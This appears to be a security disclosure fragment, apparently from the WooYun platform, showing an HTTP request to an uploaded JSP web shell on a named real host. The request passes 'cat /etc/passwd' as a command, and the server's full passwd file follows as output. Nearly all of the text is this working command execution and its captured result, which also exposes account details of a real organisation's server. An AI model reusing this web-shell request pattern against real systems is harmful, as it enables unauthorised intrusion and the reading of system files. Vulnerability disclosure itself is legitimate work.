 GET /uploads/information/fbc5b052-2381-499b-81c6-051620f1665d.jsp?cmd=cat%20/etc/passwd
HTTP/1.1
Host: ctms.cmri.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=DE3C5CFD842E7F882C1BBF309C2EF0DE
Content-Length: 1084
Date: Sun, 23 Aug 2015 16:27:22 GMT
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
cmcc:x:1000:1000:cmcc,,,:/home/cmcc:/bin/bash
www.wooyun.org